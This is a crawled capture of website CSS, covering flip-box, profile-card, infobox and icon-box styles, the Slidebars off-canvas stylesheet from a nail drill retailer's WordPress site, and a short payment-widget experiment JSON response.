    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox-front-inner {
    background-color: rgba(0,0,0,0.50);
}
/* flip 3
 */
 .asvc-flip-container:hover .flipper, .asvc-flip-container.hover .flipper, .asvc-flip-container.flip .flipper {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical:hover .flipper, .asvc-flip-container.flip-vertical.hover .flipper, .asvc-flip-container.flip-vertical.flip .flipper {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container {
    float: left;
    min-height: 50px;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    height: 100%;
    width: 100%;
}
.asvc-flip-container .wrap-icon {
    float: left;
    width: 100%;
}
.asvc-flip-container .front {
    background: #f7f7f7 none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .front .front-content {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .front .front-content i {
    color: #42bce2;
    font-size: 40px;
}
.asvc-flip-container .front .front-content h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content .button {
    background: #42bce2 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 10px 16px;
    text-transform: uppercase;
}
.asvc-flip-container .back {
    background: #fff none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .back .des {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .back .des i {
    color: #c13740;
    font-size: 40px;
}
.asvc-flip-container .back .des h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .back .des p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .back .des .button {
    background: #c13740 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 5px 13px;
    text-transform: uppercase;
}
.asvc-flip-container .flipper {
    float: left;
    height: 100%;
    position: relative;
    transform-style: preserve-3d;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.asvc-flip-container .front {
    float: left;
    position: relative;
    transform: rotateY(0deg);
    width: 100%;
    z-index: 2;
}
.asvc-flip-container .front img {
    float: left;
    max-width: 100%;
    width: 100%;
}
.asvc-flip-container .back {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical .back {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container .back .des {
    overflow-y: auto;
}
.asvc-flip-container .front, .back {
    padding: 10px;
}
/* Profile Card */
/* Profile Card */
/* Profile Card */
.advc_profile-card-1{background-color:#FFF;border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-image:url(../img/profile-bg-1.jpg);background-position:center;padding-top:100px;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;max-width:300px;}.advc_profile-card-1 .profile-content{position:relative;background-color:#FFF;padding:70px 20px 20px 20px;text-align:center;}.advc_profile-card-1 .profile-img{position:absolute;height:100px;left:0px;right:0px;z-index:10;top:-50px;transition:all 0.25s linear;transform-style: preserve-3d;}.advc_profile-card-1 .profile-img img{height:100px;margin:auto;border-radius:50%;border:5px solid #FFF;box-shadow:0px 0px 10px rgba(0,0,0,0.2);}.advc_profile-card-1 .profile-name{font-size:18px;font-weight:bold;color:#021830;}.advc_profile-card-1 .profile-address{color:#777;font-size:12px;margin:0px 0px 15px 0px;}.advc_profile-card-1 .profile-description{font-size:13px;padding:5px 10px;color:#777;}.advc_profile-card-1 .profile-icons .fa{margin:5px;color:#777;}.advc_profile-card-1:hover{box-shadow:0px 0px 50px rgba(0,0,0,0.1);}.advc_profile-card-1:hover .profile-img{transform:rotateY(180deg);}.advc_profile-card-2{max-width:300px;background-color:#FFF;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-position:center;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;border-radius:10px;}.advc_profile-card-2 img{transition:all linear 0.25s;}.advc_profile-card-2 .profile-name{position:absolute;left:30px;bottom:100px;font-size:30px;color:#FFF;text-shadow:0px 0px 20px rgba(0,0,0,0.5);font-weight:bold;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons{position:absolute;bottom:30px;right:30px;color:#FFF;transition:all linear 0.25s;}.advc_profile-card-2 .div{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;width:100%}.advc_profile-card-2 .profile-username{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons .fa{margin:5px;}.advc_profile-card-2:hover img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}.advc_profile-card-2:hover .profile-name{bottom:80px;}.advc_profile-card-2:hover .profile-username{bottom:60px;}.advc_profile-card-2:hover .profile-icons{right:40px;}.advc_profile-card-3{background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:25px 15px;}.advc_profile-card-3 .profile-name{font-weight:bold;color:#21304e;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-3 img{height:110px;width:110px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;}.advc_profile-card-3 .profile-description{font-size:13px;color:#777;padding:10px; font-weight: 400;}.advc_profile-card-3 .profile-icons{margin:15px 0px;}.advc_profile-card-3 .profile-icons .fa{color:#fe455a;margin:0px 5px;}.advc_profile-card-3:hover img{height:125px;width:125px;margin:5px auto;}.advc_profile-card-4{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-4 img{transition:all 0.25s linear; }.advc_profile-card-4 .profile-content{position:relative;padding:15px;background-color:#FFF;}.advc_profile-card-4 .profile-name{font-weight:bold;position:;left:0px;right:0px;top:-55px;color:#617697;font-size:17px;}.advc_profile-card-4 .profile-name p{font-weight:600;font-size:13px;letter-spacing:1.5px;color:#617697;}.advc_profile-card-4 .profile-description{color:#777;font-size:12px;padding:px;}.advc_profile-card-4 .profile-overview{padding:15px 0px;}.advc_profile-card-4 .profile-overview p{font-size:10px;font-weight:600;color:#777;}.advc_profile-card-4 .profile-overview h4{color:#273751;font-weight:bold;}.advc_profile-card-4 .profile-content::before{content:"";position:absolute;height:20px;top:-10px;left:0px;right:0px;background-color:#FFF;z-index:0;transform:skewY(3deg);}.advc_profile-card-4:hover img{transform:rotate(5deg) scale(1.1,1.1);filter:brightness(110%);}.advc_profile-card-5{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:50px 15px 25px 15px;}.advc_profile-card-5 img{height:100px;width:100px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;position:relative;}.advc_profile-card-5::before{content:"";position:absolute;top:-60px;right:0px;left:0px;height:170px;background-color:#4fb96e;transform:skewY(-20deg);}.advc_profile-card-5 .profile-name{padding-top:15px;font-weight:bold;color:#333;}.advc_profile-card-5 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-5 .profile-description{font-size:13px;color:#777;padding:10px;}.advc_profile-card-5 .profile-overview{padding:15px 0px;}.advc_profile-card-5 .profile-overview  p{color:#777;font-size:13px;}.advc_profile-card-5 .profile-overview  h2{font-weight:bold;color:#1e2832;}.advc_profile-card-5 .profile-icons .fa{margin:7px;color:#4fb96e;}.advc_profile-card-5:hover img{transform:rotate(-5deg);}.advc_profile-card-6{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-6 img{transition:all 0.15s linear;}.advc_profile-card-6 .profile-name{line-height:1.6!important;position:absolute;top:10px;left:10px;font-size:25px;font-weight:bold;color:#435774;padding:15px 20px;background: linear-gradient(140deg, rgba(0,0,0,0.4) 50%, rgba(255,255,0,0) 50%);transition:all 0.15s linear;}.advc_profile-card-6 .profile-position{position:absolute;color:rgba(255,255,255,0.4);left:30px;top:5%;transition:all 0.15s linear;padding:5px;}.advc_profile-card-6 .profile-overview{position:absolute;bottom:0px;left:3px;right:0px;background: linear-gradient(0deg, rgba(0,0,0,0.4) 50% , rgba(255,255,0,0) );color:#FFF;padding:50px 0px 20px 0px;transition:all 0.15s linear;}.advc_profile-card-6 .profile-overview h3{font-weight:bold;}.advc_profile-card-6 .profile-overview p{color:rgba(255,255,255,0.7);}.advc_profile-card-6:hover img{filter:brightness(80%);}.advc_profile-card-6:hover .profile-name{padding-left:25px;padding-top:20px;}.advc_profile-card-6:hover .profile-position{left:40px;}.advc_profile-card-6:hover .profile-overview{padding-bottom:25px;}.advc_profile-card-7{background-color:#435774;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-7 .profile-content{padding:60px 30px 30px 30px;background-color:#FFF;position:relative;}.advc_profile-card-7 .profile-content img{position:;height:80px;width:80px;border-radius:50%;top:-40px;border:5px solid #FFF;}.advc_profile-card-7 .profile-content .profile-name{position:;font-size:17px;font-weight:bold;top:-35px;left:125px;color:#435774;margin-top:20px}.advc_profile-card-7 .profile-overview {padding:5px 0px;}.advc_profile-card-7 .profile-overview p{color:#777;font-size:11px;font-weight:600;}.advc_profile-card-7 .profile-overview h5{color:#142437;font-weight:bold;}.advc_profile-card-8{background: linear-gradient(#09121c ,#36445a) ;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;transition:all 0.25s linear;}.advc_profile-card-8 .profile-name{position:absolute;left:5px;right:0px;top:20px;color:#09121c;font-size:17px;font-weight:bold;}.advc_profile-card-8 .profile-designation{position:absolute;left:15px;right:0px;top:100px;color:#FFF;font-size:13px;font-weight:600;letter-spacing:1px;}.advc_profile-card-8 .profile-icons{position:absolute;left:0px;right:0px;top:130px;color:rgba(255,255,255,0.7);}.advc_profile-card-8 .profile-icons .fa{margin:5px;}.advc_profile-card-8:hover{transform:scale(1.05,1.05);}.advc_profile-card-9{border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#FFF;transition: all 0.25s linear;}.advc_profile-card-9 img{height:120px;width:120px;border-radius:50%;margin:10px auto;}.advc_profile-card-9 .profile-name{font-size:15px;color:#3249b9;font-weight:600;}.advc_profile-card-9 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-9 .profile-description{padding:10px;font-size:13px;color:#777;margin:15px 0px;background-color:#F1F2F3;border-radius:5px;}.advc_profile-card-9 .adpc9_btn{padding:10px 15px;background-color:#3249b9;color:#FFF;font-size:11px;border-radius:25px;}.advc_profile-card-9:hover{transform:scale(1.05,1.05);}.advc_profile-card-10{border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#1f2124;color:#EEE;}.advc_profile-card-10 img{margin:10px auto;width:100px;height:100px;border-radius:50%;border:10px solid transparent;box-shadow:0px 0px 0px 2px #64c17b;transition: all 0.25s linear;}.advc_profile-card-10 .profile-name{color:#435774;font-weight:bold;font-size:17px;}.advc_profile-card-10 .profile-location{font-size:13px;opacity:0.7;}.advc_profile-card-10 .profile-description{padding:10px;font-size:13px;}.advc_profile-card-10 .profile-icons .fa{color:#435774;margin:10px;}.advc_profile-card-10:hover img{transform:scale(1.1);}
.advc_profile-card-2 .profile-description{
    color:#fff; font-size:12px;
}


.advc-4-infobox-center {
    text-align: center;
}
.infobox-icon-above-title .advc-4-infobox-left-right-wrap, .infobox-icon-below-title .advc-4-infobox-left-right-wrap, .infobox-photo-above-title .advc-4-infobox-left-right-wrap, .infobox-photo-below-title .advc-4-infobox-left-right-wrap {
    display: block;
    min-width: 100%;
    width: 100%;
}
.advc-4-icon-wrap {
    display: inline-block;
}
.advc-4-imgicon-wrap .advc-4-icon {
    display: block;
}
.advc-4-icon i::before {
    border: none !important;
    background: none !important;
}
.advc-4-icon-wrap .advc-4-icon i, .advc-4-icon-wrap .advc-4-icon i::before {
    color: #48cfae;
    font-size: 40px;
    height: auto;
    width: auto;
    background: #ffffff;
    border-radius: 60px;
    -moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    line-height: 100px;
    height: 100px;
    width: 100px;
    text-align: center;
    border-style: solid;
    box-sizing: border-box;
    border-color: #48cfae;
    border-width: 1px;
}
.advc-4-icon-wrap .advc-4-icon i:hover,.advc-4-icon-wrap .advc-4-icon i:hover::before {
    background: #48cfae;
    color: #ffffff;
    border-color: #48cfae;
}
.advc-4-infobox-title {
    margin-top: 16px;
    margin-bottom: 16px;
}
h4.advc-4-infobox-title, h4.advc-4-infobox-title span a,h4.advc-4-infobox-title * {
    color: red;
}
.advc-4-infobox-text {
    margin-top: 0px;
    margin-bottom: 0px;
}
.advc-4-infobox-text {
    text-transform: none;
}
.advc-4-infobox-text {
    color: #3d424d;
}


/* Features */

	#featureses{
		position: relative;
	}



	body.parallax #featureses .features-background{
		background-attachment: fixed;
	}

/* Features Boxes */

	#featureses ul.features-mobile{
		width:100%;
		height: auto;
		min-height: 580px;
		margin:60px auto 0;
		background-image:url(http://localhost/img/features-iphone.png);
		background-position: center top;
		background-repeat: no-repeat;
		padding-top:90px;
	}

	#featureses ul.features-mobile li.feature-box{
		max-width:390px;
		float:left;
		text-align:right;
		cursor: default;
		display: block;
		height: auto;
		left:0;
		padding-right:30px;
		margin-top:30px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n){
		float:right;
		text-align:left;
		right:0;
		padding-left:30px;
		padding-right:0;
	}

/* Features Box Icon */

	#featureses ul.features-mobile li.feature-box a.box-icon{
		width:70px;
		height: 70px;
		border-radius: 200px;
		background:white;
		text-align:center;
		display: block;
		position: relative;
		font-size:24px;
		line-height: 73px;
		color:#22252a;
		float:right;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box a.box-icon:after{
		position: absolute;
		background:transparent;
		border-radius: 200px;
		left:-5px;
		right: -5px;
		top: -5px;
		bottom: -5px;
		border:2px solid white;
		content:'';
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) a.box-icon{
		float:left;
	}

/* Features Box Texts */

	#featureses ul.features-mobile li.feature-box .feature-texts{
		margin-right:90px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) .feature-texts{
		margin-left:90px;
		margin-right:0;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts h1.box-head{
		font-size:25px;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts p.box-desc{
		font-size:13px;
	}

/* Features Box Rollovers */

	#featureses ul.features-mobile li.feature-box:hover a.box-icon{
		color:white;
	}
.innerrr::after, .innerrr::before {
	clear: both;
}
.innerrr {
	width: 100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding: 100px 0;
}
.header {
	width: auto;
	height: auto;
	font-size: 60px;
	font-weight: 400;
	text-align: center;
	margin: 0 auto;
	padding-top: 0;
}
#featureses .header-strips-one {
	width: 70px;
	height: 1px;
	position: relative;
	margin: 20px auto 19px;
	border-top: 1px solid #d0d0d0;
}
#features .description {
	font-size: 17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	max-width: 950px;
	padding: 0;
}


/* Info History */
/* History */

#history{
		margin:60px auto 0;
		min-height:1000px;
		background:url(../images/i2.jpg) top center repeat fixed;
	}
#history .header {
	margin: auto;
	font-size: 40px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
}

#history .page-desc {
	margin: 15px auto;
	font-size: 18px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	max-width: 860px;
	text-align: center;
	opacity: 0.7;
}
#history .contain-logo {
	margin: auto;
	width: 64px;
	height: 64px;
	background: white;
	border: 1px solid #bcbcbc;
	padding: 18px 0;
	text-align: center;
	position: relative;
	top: -32px;
	border-radius: 100px;
}
#history .contain-logo i {
	font-size: 30px;
	color: #bcbcbc;
	font-weight: light;
}
.br {
	top: -72px;
}
.icon-box1 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box1 .innerr {
    text-align: center
}

.icon-box1 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box1 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box1 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box1 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box2 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}

.icon-box2 .innerr {
    text-align: left
}

.icon-box2 .innerr .icon {
    float: left;
    padding-right: 20px;
    color: #ccc
}

.icon-box2 .innerr .icon i {
    font-size: 30px;
    line-height: 1;
    display: block
}

.icon-box2 .innerr .content {
    overflow: hidden
}

.icon-box2 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 10px;
    color: #333
}

.icon-box2 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box3 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box3:nth-child(1) {
    background-color: #edf6eb
}

.icon-box3:nth-child(1) .innerr .icon {
    color: #a3d39c
}

.icon-box3:nth-child(2) {
    background-color: #f8f5de
}

.icon-box3:nth-child(2) .innerr .icon {
    color: #ddb758
}

.icon-box3:nth-child(3) {
    background-color: #ecf4fb
}

.icon-box3:nth-child(3) .innerr .icon {
    color: #7eb7e6
}

.icon-box3 .innerr {
    padding: 60px 20px;
    text-align: center
}

.icon-box3 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box3 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box3 .innerr .content .title {
    16px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box3 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .icon-box3 .innerr {
        padding: 40px 15px
    }
}

@media only screen and (max-width:767px) {
    .icon-box3 .innerr {
        padding: 50px 15px
    }
}

.icon-box4 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%;
    text-align: center
}

.icon-box4 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box4 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box4 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box4 .innerr .content p {
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box5 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.icon-box5 .icon {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 90px;
    -ms-flex: 1 0 90px;
    flex: 1 0 90px;
    max-width: 90px;
    height: 90px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    background-color: #f8796c
}

.icon-box5 .icon i {
    font-size: 22px;
    line-height: 90px;
    -webkit-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}

.icon-box5 .content {
    padding-right: 20px;
}
.icon-box5.icon-box4 .content {
    padding-left: 20px;
}

.icon-box5 .content .title {
    font-weight: 400;
    margin-bottom: 10px;
    text-align: right;
}
.icon-box5 .content p {
    text-align: right;
}

.icon-box5:hover .icon i {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25)
}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: -15
content:
{"experiments":{"entity_id":"22d6828b-2ce4-4eeb-876a-8b00f02d4903","experiments":[{"name":"BNPL-1644-widgets","value":"control"}]}}